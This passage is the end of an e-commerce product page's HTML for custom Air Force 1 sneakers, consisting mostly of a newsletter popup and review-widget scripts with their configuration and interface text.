        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":4,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8383083741401"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Red Gold Swoosh Custom Air Force 1s",
	productId : 8383083741401,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8383083741401,"title": "Red Gold Swoosh Custom Air Force 1s", "image_url": "//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769031711&shop=60023603395"></script>

</div></body>
</html>
